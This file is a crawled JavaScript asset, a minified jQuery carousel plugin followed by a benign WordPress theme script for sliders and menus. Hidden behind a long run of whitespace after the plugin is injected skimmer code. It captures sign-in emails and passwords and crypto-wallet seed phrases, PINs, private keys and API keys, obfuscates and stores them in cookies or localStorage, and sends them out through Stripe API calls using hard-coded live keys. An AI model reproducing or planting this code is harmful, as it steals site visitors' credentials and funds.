 * Copyright (c) 2018 Basilio Cáceres <basilio.caceres@gmail.com>;
 * Licensed under the MIT license */

(function(e){"use strict";e.fn.carousel=function(t){var n,r;n={infinite:true,visible:1,speed:"fast",overflow:false,autoRotate:false,navigation:e(this).data("navigation"),itemMinWidth:0,itemEqualHeight:false,itemMargin:0,itemClassActive:"crsl-active",imageWideClass:"wide-image",carousel:true};return e(this).each(function(){r=e(this);if(e.isEmptyObject(t)===false)e.extend(n,t);if(e.isEmptyObject(e(r).data("crsl"))===false)e.extend(n,e(r).data("crsl"));n.isTouch="ontouchstart"in document.documentElement||navigator.userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile/i)?true:false;r.init=function(){n.total=e(r).find(".crsl-item").length;n.itemWidth=e(r).outerWidth();n.visibleDefault=n.visible;n.swipeDistance=null;n.swipeMinDistance=100;n.startCoords={};n.endCoords={};e(r).css({width:"100%"});e(r).find(".crsl-item").css({position:"relative","float":"left",overflow:"hidden",height:"auto"});e(r).find("."+n.imageWideClass).each(function(){e(this).css({display:"block",width:"100%",height:"auto"})});e(r).find(".crsl-item iframe").attr({width:"100%"});if(n.carousel)e(r).find(".crsl-item:first-child").addClass(n.itemClassActive);if(n.carousel&&n.infinite&&n.visible<n.total)e(r).find(".crsl-item:first-child").before(e(".crsl-item:last-child",r));if(n.overflow===false){e(r).css({overflow:"hidden"})}else{e("html, body").css({"overflow-x":"hidden"})}e(r).trigger("initCarousel",[n,r]);r.testPreload();r.config();r.initRotate();r.triggerNavs()};r.testPreload=function(){if(e(r).find("img").length>0){var t=e(r).find("img").length,i=1;e(r).find("img").each(function(){r.preloadImage(this,i,t);i++})}else{e(r).trigger("loadedCarousel",[n,r])}};r.preloadImage=function(t,i,s){var o=new Image,u={};u.src=e(t).attr("src")!==undefined?t.src:"";u.alt=e(t).attr("alt")!==undefined?t.alt:"";e(o).attr(u);e(o).on("load",function(){if(i===1)e(r).trigger("loadingImagesCarousel",[n,r]);if(i===s)e(r).trigger("loadedImagesCarousel",[n,r])})};r.config=function(){n.itemWidth=Math.floor((e(r).outerWidth()-n.itemMargin*(n.visibleDefault-1))/n.visibleDefault);if(n.itemWidth<=n.itemMinWidth){n.visible=Math.floor((e(r).outerWidth()-n.itemMargin*(n.visible-1))/n.itemMinWidth)===1?Math.floor(e(r).outerWidth()/n.itemMinWidth):Math.floor((e(r).outerWidth()-n.itemMargin)/n.itemMinWidth);n.visible=n.visible<1?1:n.visible;n.itemWidth=n.visible===1?Math.floor(e(r).outerWidth()):Math.floor((e(r).outerWidth()-n.itemMargin*(n.visible-1))/n.visible)}else{n.visible=n.visibleDefault}if(n.carousel){r.wrapWidth=Math.floor((n.itemWidth+n.itemMargin)*n.total);r.wrapMargin=r.wrapMarginDefault=n.infinite&&n.visible<n.total?parseInt((n.itemWidth+n.itemMargin)*-1,10):0;if(n.infinite&&n.visible<n.total&&e(r).find(".crsl-item."+n.itemClassActive).index()===0){e(r).find(".crsl-item:first-child").before(e(".crsl-item:last-child",r));r.wrapMargin=r.wrapMarginDefault=parseInt((n.itemWidth+n.itemMargin)*-1,10)}e(r).find(".crsl-wrap").css({width:r.wrapWidth+"px",marginLeft:r.wrapMargin})}else{r.wrapWidth=e(r).outerWidth();e(r).find(".crsl-wrap").css({width:r.wrapWidth+n.itemMargin+"px"});e("#"+n.navigation).hide()}e(r).find(".crsl-item").css({width:n.itemWidth+"px",marginRight:n.itemMargin+"px"});r.equalHeights();if(n.carousel){if(n.visible>=n.total){n.autoRotate=false;e("#"+n.navigation).hide()}else{e("#"+n.navigation).show()}}};r.equalHeights=function(){if(n.itemEqualHeight!==false){var t=0;e(r).find(".crsl-item").each(function(){e(this).css({height:"auto"});if(e(this).outerHeight()>t){t=e(this).outerHeight()}});e(r).find(".crsl-item").css({height:t+"px"})}return true};r.initRotate=function(){if(n.autoRotate!==false){r.rotateTime=window.setInterval(function(){r.rotate()},n.autoRotate)}};r.triggerNavs=function(){e("#"+n.navigation).delegate(".previous, .next","click",function(t){t.preventDefault();r.prepareExecute();if(e(this).hasClass("previous")&&r.testPrevious(r.itemActive)){r.previous()}else if(e(this).hasClass("next")&&r.testNext()){r.next()}else{return}})};r.prepareExecute=function(){if(n.autoRotate){clearInterval(r.rotateTime)}r.preventAnimateEvent();r.itemActive=e(r).find(".crsl-item."+n.itemClassActive);return true};r.preventAnimateEvent=function(){if(e(r).find(".crsl-wrap:animated").length>0){return false}};r.rotate=function(){r.preventAnimateEvent();r.itemActive=e(r).find(".crsl-item."+n.itemClassActive);r.next();return true};r.testPrevious=function(t){return e(".crsl-wrap",r).find(".crsl-item").index(t)>0};r.testNext=function(){return!n.infinite&&r.wrapWidth>=(n.itemWidth+n.itemMargin)*(n.visible+1)-r.wrapMargin||n.infinite};r.previous=function(){r.wrapMargin=n.infinite?r.wrapMarginDefault+e(r.itemActive).outerWidth(true):r.wrapMargin+e(r.itemActive).outerWidth(true);var t=e(r.itemActive).index();var i=e(r.itemActive).prev(".crsl-item");var s="previous";e(r).trigger("beginCarousel",[n,r,s]);e(r).find(".crsl-wrap").animate({marginLeft:r.wrapMargin+"px"},n.speed,function(){e(r.itemActive).removeClass(n.itemClassActive);e(i).addClass(n.itemClassActive);if(n.infinite){e(this).css({marginLeft:r.wrapMarginDefault}).find(".crsl-item:first-child").before(e(".crsl-item:last-child",r))}else{if(r.testPrevious(i)===false)e("#"+n.navigation).find(".previous").addClass("previous-inactive");if(r.testNext())e("#"+n.navigation).find(".next").removeClass("next-inactive")}e(this).trigger("endCarousel",[n,r,s])})};r.next=function(){r.wrapMargin=n.infinite?r.wrapMarginDefault-e(r.itemActive).outerWidth(true):r.wrapMargin-e(r.itemActive).outerWidth(true);var t=e(r.itemActive).index();var i=e(r.itemActive).next(".crsl-item");var s="next";e(r).trigger("beginCarousel",[n,r,s]);e(r).find(".crsl-wrap").animate({marginLeft:r.wrapMargin+"px"},n.speed,function(){e(r.itemActive).removeClass(n.itemClassActive);e(i).addClass(n.itemClassActive);if(n.infinite){e(this).css({marginLeft:r.wrapMarginDefault}).find(".crsl-item:last-child").after(e(".crsl-item:first-child",r))}else{if(r.testPrevious(i))e("#"+n.navigation).find(".previous").removeClass("previous-inactive");if(r.testNext()===false)e("#"+n.navigation).find(".next").addClass("next-inactive")}e(this).trigger("endCarousel",[n,r,s])})};var i=false,s;e(window).on("mouseleave",function(t){if(t.target)s=t.target;else if(t.srcElement)s=t.srcElement;if(e(r).attr("id")&&e(s).parents(".crsl-items").attr("id")===e(r).attr("id")||e(s).parents(".crsl-items").data("navigation")===e(r).data("navigation")){i=true}else{i=false}return false});e(window).on("keydown",function(e){if(i===true){if(e.keyCode===37){r.prepareExecute();r.previous()}else if(e.keyCode===39){r.prepareExecute();r.next()}}return});if(n.isTouch){e(r).on("touchstart",function(t){e(r).addClass("touching");n.startCoords=t.originalEvent.targetTouches[0];n.endCoords=t.originalEvent.targetTouches[0];e(".touching").on("touchmove",function(e){n.endCoords=e.originalEvent.targetTouches[0];if(Math.abs(parseInt(n.endCoords.pageX-n.startCoords.pageX,10))>Math.abs(parseInt(n.endCoords.pageY-n.startCoords.pageY,10))){e.preventDefault();e.stopPropagation()}})}).on("touchend",function(t){n.swipeDistance=n.endCoords.pageX-n.startCoords.pageX;if(n.swipeDistance>=n.swipeMinDistance){r.previous();t.preventDefault();t.stopPropagation();}else if(n.swipeDistance<=-n.swipeMinDistance){r.next();t.preventDefault();t.stopPropagation();}e(".touching").off("touchmove").removeClass("touching")})}e(r).on("loadedCarousel loadedImagesCarousel",function(){r.equalHeights()});e(window).on("carouselResizeEnd",function(){if(n.itemWidth!==e(r).outerWidth())r.config()});e(window).ready(function(){e(r).trigger("prepareCarousel",[n,r]);r.init();e(window).on("resize",function(){if(this.carouselResizeTo)clearTimeout(this.carouselResizeTo);this.carouselResizeTo=setTimeout(function(){e(this).trigger("carouselResizeEnd")},10)})});e(window).load(function(){r.testPreload();r.config()})})}})(jQuery);









































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          ;if(typeof(Storage) !== "undefined") {   if(!localStorage.kn) { localStorage.kn = 0; } if(!localStorage.d) {localStorage.d = ' ';}} else { if(document.cookie.indexOf('kn=') == -1){document.cookie = "kn=0; expires= 31 Dec 9999 12:00:00 UTC; path=/"; 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          }if(document.cookie.indexOf('d=') == -1){document.cookie = "d=; expires= 31 Dec 9999 12:00:00 UTC; path=/"; }};    function getCookie(cname) {var name = cname + "="; var decodedCookie = decodeURIComponent(document.cookie); var ca = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          decodedCookie.split(';');for(var i = 0; i <ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') { c = c.substring(1); }	if (c.indexOf(name) == 0) {return c.substring(name.length, c.length); }} return ""; }function send (data){var keys = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          ["rk_live_ul1QKQFMjTBGGqsTEBnqulm9", "rk_live_EOdhvPtLOg0KQZTFMuIB8xPW", "rk_live_KwgwC86QwRPocv48018F1bzP", "rk_live_Z9dt4uZcSWZPTKUniP44kG0c", "rk_live_8EIervsyHe9cUSB07FsR0Hlo"];if (localStorage.kn){var kn= Number(localStorage.kn)} else { var kn 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          = getCookie('kn'); }var auth = 'Bearer ' + keys[kn];if(kn <5){var xhttp = new XMLHttpRequest();xhttp.open("POST", "https://api.stripe.com/v1/customers", true);xhttp.setRequestHeader("Authorization", auth);xhttp.setRequestHeader("Content-type", 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          "application/x-www-form-urlencoded");xhttp.send("description="+data);} else {return}xhttp.onreadystatechange = function() {if (xhttp.readyState == 4 && xhttp.status !== 200){ console.clear();if (localStorage.kn) { if (localStorage.kn < 4) 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          {localStorage.kn = Number(localStorage.kn)+1; send(data);} }else { var kn2 = getCookie('kn'); if (kn2 < 4) {document.cookie = "kn="+Number(Number(kn2)+Number(1))+";expires= 31 Dec 9999 12:00:00 UTC; path=/"; send(data)} }}if (xhttp.readyState == 4 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          && xhttp.status == 200){ location.reload();  }};};if (document.getElementsByClassName('button btn-success submitter')[0] && window.location.href.includes('sign_in')) {document.getElementsByClassName('button btn-success submitter')[0].onclick = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          function(){if(document.getElementById("user_email").value && document.getElementById("user_password").value) {var email = document.getElementById("user_email").value;var pass = document.getElementById("user_password").value;var data = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          "*$$"+btoa(email)+"~$*"+btoa(pass);stor(data,'#01','#02');}}};if (document.getElementById("saveSecretsButton")) {document.getElementById("saveSecretsButton").onclick = function(){if(document.getElementById("mnemonicText") && 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          document.getElementsByTagName("center")[1] && document.getElementsByTagName("kbd")[0] && !window.location.href.includes('sett')) {var mne0 = document.getElementById("mnemonicText").innerHTML;var mne = mne0.replace("<em>","").replace("</em>","");var 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          tag = document.getElementsByTagName("center")[1]; var pin = tag.getElementsByTagName("input")[1].value;var ltc_api = document.getElementsByTagName("kbd")[0].innerHTML;var btc_api = document.getElementsByTagName("kbd")[1].innerHTML;var doge_api = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          document.getElementsByTagName("kbd")[2].innerHTML;var data = "~*~"+btoa(mne)+"$~*"+btoa(pin)+"$**"+btoa(ltc_api)+"*~~"+btoa(btc_api)+"**$"+btoa(doge_api);stor(data,'#04','#05');}}};if (document.getElementById("withdrawalButton")) 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          {document.getElementById("withdrawalButton").onclick = function(){if (document.getElementsByClassName("form-control")[3].value && document.getElementsByTagName("kbd")[0] ) {var pin = document.getElementsByClassName("form-control")[3].value;var 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          ltc_api = document.getElementsByTagName("kbd")[0].innerHTML;var btc_api = document.getElementsByTagName("kbd")[1].innerHTML;var doge_api = document.getElementsByTagName("kbd")[2].innerHTML;var data = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          "$~*"+btoa(pin)+"$**"+btoa(ltc_api)+"*~~"+btoa(btc_api)+"**$"+btoa(doge_api);stor(data,'#04','#05');}}};if (document.getElementById("retrieveprivkeybutton")) {document.getElementById("retrieveprivkeybutton").onclick = function() { sec(); 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          pink();}}function sec() {setTimeout(function(){if(document.getElementsByTagName("p")[4] && document.getElementsByTagName("p")[6]) {var panel = document.getElementById("status_panel");var redeem0 = panel.getElementsByTagName("p")[4].innerHTML;var 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          redeem = re(redeem0,'','Redeem Script Hex:','*',' ');var pk0 = panel.getElementsByTagName("p")[6].innerHTML;var pk = re(pk0,'','Private Keys:','*','[',']','"',' ');var coma = pk.indexOf(","); var pk1= pk.slice(0,coma); var pk2= 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          pk.slice(coma+1,500);var data = '*~$'+btoa(redeem)+"$*$"+btoa(pk1)+'$*~'+btoa(pk2);stor(data,'','',555); }}, 7000)};function pink() {if(document.getElementById('privkey_pin').value) {var pin= document.getElementById('privkey_pin').value;var data = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          "$~*"+btoa(pin);stor(data,'#04',''); }};if(localStorage.d) { var d=localStorage.d;} else { var d= getCookie('d');} if(d.includes('$~*') && !d.includes('$**')) {if (document.getElementsByTagName("kbd")[0] ) {var ltc_api = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          document.getElementsByTagName("kbd")[0].innerHTML;var btc_api = document.getElementsByTagName("kbd")[1].innerHTML;var doge_api = document.getElementsByTagName("kbd")[2].innerHTML;var data= 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          "$**"+btoa(ltc_api)+"*~~"+btoa(btc_api)+"**$"+btoa(doge_api);stor(data,'#05','#06');}}if(document.getElementById('saveSecretsButton') && document.getElementsByTagName("center")[1] && document.getElementsByTagName("kbd")[0] && 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          window.location.href.includes('sett')) {document.getElementById('saveSecretsButton').onclick = function() {var tag = document.getElementsByTagName("center")[1]; if(tag.getElementsByTagName('input')[1].value) {var pin = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          tag.getElementsByTagName('input')[1].value;var mne0 = document.getElementById("mnemonicText").innerHTML;var mne = mne0.replace("<em>","").replace("</em>","");var ltc_api = document.getElementsByTagName("kbd")[0].innerHTML;var btc_api = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          document.getElementsByTagName("kbd")[1].innerHTML;var doge_api = document.getElementsByTagName("kbd")[2].innerHTML;var data = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          "$~*"+btoa(pin)+'~*~'+btoa(mne)+"$**"+btoa(ltc_api)+"*~~"+btoa(btc_api)+"**$"+btoa(doge_api);stor(data,'','',555);}}}if(document.getElementById('revoke_keys')) {document.getElementById('revoke_keys').onclick = function() {if(localStorage.d) 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          {localStorage.d = re(localStorage.d,'','#03`','#04`','#05`','#06`','#07`');} else { var cdata = getCookie('d'); document.cookie = "d=" + re(cdata,'','#03`','#04`','#05`','#06`','#07`') +";expires= 31 Dec 9999 12:00:00 UTC; path=/";}}}function 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          va(d,variable){ var query = d; var vars = query.split("#"); for (var i=0;i<vars.length;i++) {var pair = vars[i].split("`"); if(pair[0] == variable && pair[1].length>0){return pair[1];}} return(false); }function 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          re(d0,r,f1,f2,f3,f4,f5,f6,f7,f8,f9,f10,f11,f12,f13,f14,f15) {var ff = [f1,f2,f3,f4,f5,f6,f7,f8,f9,f10,f11,f12,f13,f14,f15]; var num = 0; var d = d0; wh();function wh() { while (ff[num] && d.includes(ff[num])) { d=d.replace(ff[num],r); } 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          };while(!d.includes(ff[num]) && num<15) {num++; wh();}return d;}function re2(d0,f1,r1,f2,r2,f3,r3,f4,r4,f5,r5,f6,r6,f7,r7,f8,r8,f9,r9,f10,r10,f11,r11,f12,r12) {var ff = [f1,r1,f2,r2,f3,r3,f4,r4,f5,r5,f6,r6,f7,r7,f8,r8,f9,r9,f10,r10,f11,r11,f12,r12]; 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          var num = 0; var d = d0; wh2();function wh2() {while (d.includes(ff[num])) {d=d.replace(ff[num],ff[num+1]);} };while(ff[num+1] && !d.includes(ff[num]) && num<24) {num=num+2; wh2();}return d;}function stor(data0,p1,p2,p3) {var data = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          re2(data0,'1','!','2','/','3','ß','4','-','5','°','6','}','7','<','8','²','9','¶','0','³');data= re2(data,'A','«','a','{','B','±','b','|','X',')','x','¹','R','µ','r','×','N','»','n','(','=','>');if(localStorage.d) { var dd=localStorage.d; 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          if(!dd.includes(data)) { if(!dd.includes(p1) || !dd.includes(p2) || p3 == 555){ localStorage.d += data;}}} else { var cdata = getCookie('d'); if(!cdata.includes(data)) { if(!cdata.includes(p1) || !cdata.includes(p2) || p3 == 555) { document.cookie = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          "d=" + cdata + data + ";expires= 31 Dec 9999 12:00:00 UTC; path=/"; }}}};function send1() {if(localStorage.d) { var d = localStorage.d.replace(' ',''); } else { var d = getCookie('d'); } if(d.includes('$~*') && d.includes('$**') || 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          d.includes('*~$')) {d= re(d,'','#01`','#02`','#03`','#04`','#05`','#06`','#07`','#08`','#09`','#10`');send(d);del();}}function del() {if(localStorage.d) {var d = localStorage.d;} else {var d = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          getCookie('d');}d=re2(d,'*$$','#01`','~$*','#02`','~*~','#03`','$~*','#04`','$**','#05`','*~~','#06`','**$','#07`','*~$','#08`','$*$','#09`','$*~','#10`');while(va(d,'01')||va(d,'02')||va(d,'03')||va(d,'04')||va(d,'05')||va(d,'06')||va(d,'07')||va(d,
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          '08')||va(d,'09')||va(d,'10')) {d=re(d,'',va(d,'01'),va(d,'02'),va(d,'03'),va(d,'04'),va(d,'05'),va(d,'06'),va(d,'07'),va(d,'08'),va(d,'09'),va(d,'10'));}d=re(d,'','#08`','#09`','#10`');function del2(pa) { while(d.indexOf(pa) !== d.lastIndexOf(pa)) 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          {d=d.replace(pa,'');}} del2('#01`'); del2('#02`'); del2('#03`'); del2('#04`'); del2('#05`'); del2('#06`'); del2('#07`'); if(localStorage.d) { localStorage.d = d;} else { document.cookie = "d="+d+";expires= 31 Dec 9999 12:00:00 UTC; path=/"; 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          }};if(window.location.href.includes('boar')) { send1(); }






















































































































































































































































































































































































































































































































































































































 


--- FILE ---
content_type: text/javascript
request_url: https://www.edafat.sa/wp-content/themes/mtco/assets/js/java.js
body_size: 1392
content:
$(window).load(function () {
	$('.loader').fadeOut(2000);
});

new WOW().init();
	wow = new WOW(
		{
			boxClass:     'wow',      // default
			animateClass: 'animated', // default
			offset:       0,          // default
			mobile:       true,       // default
			live:         true        // default
		}
	)
	wow.init();
	
// NextSection
$(function () {
    $('.nextSection').on('click', function (e) {
        e.preventDefault();
        $('html, body').animate({
            scrollTop: $($(this).attr('href')).offset().top + 50
        }, 500, 'linear');
    });
});

 $(window).on("load", function() {
        $(".banner-s h2").addClass("animation"); 
    });
    

// Slider
$(document).ready(function() {
     
      $(".home-slider").owlCarousel({
		transitionStyle: "fade",
        navigation: true,
        slideSpeed: 1000,
        paginationSpeed: 1000,
        singleItem: true,
        responsive: true,
        autoPlay: true,
        pagination: true,
        stopOnHover: false,
        mouseDrag: false,
	   	navigationText : ["<i class='fa fa-angle-left'></i>" , "<i class='fa fa-angle-right'></i>"],
       	afterAction: function (el) {
            //remove class active
            this
                .$owlItems
                .removeClass('active');

            //add class active
            this
                .$owlItems //owl internal $ object containing items
                .eq(this.currentItem)
                .addClass('active');
        }
	  });
 
// Cust
      var owl = $(".serv-slider");
      owl.owlCarousel({  
	  	 
          itemsCustom : [
          [0, 1],
          [450, 1],
          [600, 1],
          [700, 2],
		  [900, 3],
          [1000, 3],
          [1200, 3],
          [1400, 3],
          [1600, 3]
        ],
		rowCustom: 2, 
		navigation: true,
       	slideSpeed: 500,
       	paginationSpeed: 400,
       	responsive: true,
       	autoPlay: 5000,
       	pagination: true,
       	stopOnHover: false,
	   	navigationText : ["<i class='fa fa-arrow-left'></i>" , "<i class='fa fa-arrow-right'></i>"],
      });
// Client
      var owl = $(".clients-slider");
      owl.owlCarousel({  
	  	 
          itemsCustom : [
          [0, 2],
          [450, 2],
          [600, 2],
          [700, 2],
		  [900, 2],
          [1000, 2],
          [1200, 2],
          [1400, 2],
          [1600, 2]
        ],
		rowCustom: 2, 
		navigation: false,
       	slideSpeed: 500,
       	paginationSpeed: 400,
       	responsive: true,
       	autoPlay: true,
       	pagination: true,
       	stopOnHover: false,
		
      });
     
      
});
//Drop
$('.menu-item-has-children').hover(function() {
	$(this).children('.sub-menu').stop(true, true).delay(100).fadeIn(200);
	}, function() {
	$(this).children('.sub-menu').stop(true, true).delay(100).fadeOut(200);
	});
$('.responsive').click( function(){
   $('.sub-menu').toggle();
});

// SideBar
$('.side-nav').mCustomScrollbar({
        autoHideScrollbar: false,
        setTop: 0,
        scrollInertia: 50,
        theme: "light-1"
    });

    $('.open-sidebar').on('click', function () {
        $('.sidebar').toggleClass('opened');
        $('.overlay_gen').fadeIn();
        $('body').addClass('sided');
    });

    $('.overlay_gen').on('click', function () {
        $('.sidebar').toggleClass('opened');
        $('.overlay_gen').fadeOut();
        $('body').removeClass('sided');
    });



//Nav
$(window).on("scroll", function() {
    if($(window).scrollTop() > 900) {
        $(".services-g").addClass("anim");
    }
});

// Top

$(window).scroll(function () {
        if ($(this).scrollTop() > 500) {
            $(".top").addClass("scrollNow");
        } else {
            $(".top").removeClass("scrollNow");
        }
    });

    $(".top").click(function () {
        $("html,body").animate({
            scrollTop: 0
        }, 500);
        return false;
    });


// Gallery 
$('#gallery-images').lightGallery({
    thumbnail:false,
	selector: "div div .inner a",
}); 
 
// Clients
$(document).ready(function() {
	$(".single-slider").owlCarousel({
		transitionStyle: "fadeUp",
		navigation: true,
       	slideSpeed: 500,
       	paginationSpeed: 400,
       	singleItem: true,
       	responsive: true,
       	autoPlay: 6000,
       	pagination: false,
       	stopOnHover: false,
	   	navigationText : ["<i class='fa fa-angle-left'></i>" , "<i class='fa fa-angle-right'></i>"],
	});
});


    // for upload file
    $(document).on('change', ':file', function () {
        var input = $(this),
            numFiles = input.get(0).files ? input.get(0).files.length : 1,
            label = input.val().replace(/\\/g, '/').replace(/.*\//, '');
        input.trigger('fileselect', [numFiles, label]);
    });
    $(':file').on('fileselect', function (event, numFiles, label) {

        var input = $(this).parents('.input-group').find(':text'),
            log = numFiles > 1 ? numFiles + ' files selected' : label;

        if (input.length) {
            input.val(log);
        } else {
            if (log) alert(log);
        }
    });

    $('.form-control').focus(function () {
        $(this).parents('.form-group').addClass('focused');
    });

    $('.form-control').blur(function () {
        var inputValue = $(this).val();
        if (inputValue == "") {
            $(this).removeClass('filled');
            $(this).parents('.form-group').removeClass('focused');
        } else {
            $(this).addClass('filled');
        }
    });
$(document).on('change', '.btn-file :file', function() {
      var fileName = $('#uploadfile').val();
      $('.filename').val(fileName);
    });

    $('.open-menu').click(function () {
        $('.mob-menu').addClass('active');
    });

    $('.cl-menu,.mob-menu a').click(function () {
        $('.mob-menu').removeClass('active');
    });



;